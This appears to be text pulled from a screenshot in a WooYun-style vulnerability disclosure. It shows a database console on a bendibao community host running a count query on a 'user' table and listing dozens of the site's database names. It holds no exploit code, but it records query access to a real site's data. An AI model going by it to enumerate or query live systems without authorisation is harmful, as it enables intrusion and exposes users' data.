 shequ.sz.bendibao... shequ.sz.bendibao... shequ.sz.bendibao... +
配置 SELECT count(*) FROM `user` ORDER BY 1 DESC LIMIT 0,20
执行成功!返回1行 count(*)
information_schema 383
abbdbinfo
akbdbinfo
aksbdbinfo
albdbinfo
alebdbinfo
alsmbbdbinfo
anshunbdbinfo
aqbdbinfo
asbdbinfo
aybdbinfo
baikebdbinfo
baisebdbinfo
baishanbdbinfo
baojibdbinfo
bazhongbdbinfo
bcbdbinfo
bdbdbinfo
bdbshequ
bdbshequ25
bdbshequ_gz
bdbszr
bdbucenter
bdbyungou
betlbdbinfo
bhbdbinfo
bijiebdbinfo
bjbdbinfo
bnbdbinfo
bozhoubdbinfo
bsbdbinfo
btbdbinfo
bubdbinfo
bxbdbinfo
bybdbinfo
bycembdbinfo
byglbdbinfo
准备就绪
www.wooyun.org